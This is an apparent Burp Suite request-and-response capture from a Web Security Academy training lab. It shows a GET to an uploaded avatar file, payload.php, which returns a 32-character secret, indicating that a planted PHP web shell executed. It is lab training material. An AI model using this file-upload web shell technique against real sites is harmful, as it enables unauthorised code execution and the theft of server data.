 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0af100a603b5eb3981e72a96001b00a4.web-security-academy.net
3 Cookie: session=rXKCCvhmcXkOIwuYUYgWFOm3aIJInkM7
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0af100a603b5eb3981e72a96001b00a4.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 12 Nov 2026 17:49:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Fg2NCEmMwXjoxGjsiT8yPioHxZIfSNwX